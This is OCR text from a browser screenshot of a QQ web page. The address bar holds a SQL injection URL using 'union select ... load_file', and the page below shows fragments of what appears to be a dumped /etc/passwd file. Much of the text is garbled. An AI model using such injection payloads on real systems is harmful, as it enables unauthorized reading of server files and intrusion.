 QQ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:/ .qq.com/cgi-bin/ =346%20and%201=2%20union%20select%201,2,3,load_file
品牌简介:
root:x:0:0::/root:/bin/bash bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/log:
:/var/spool/lpd:
:sync:/sbin:/bin/sync
6:0:shutdown:/sbin:/sbin/shutdown
:halt:/sbin:/sbin/halt mail:x:8:12:mail:/:
:news:/usr/lib/news:
14:uucp:/var/spool/uucppublic:
:11:0:operator:/root:/bin/bash
:100:games:/usr/games: ftp:x:14:50::/home/ftp:
:25:smmsp:/var/spool/clientmqueue:
:27:MySQL:/var/lib/mysql:/bin/bash
2:RPC portmap user:/:/bin/false
SAMSUNG
新闻 新闻 M
gid=10149(u0_a149)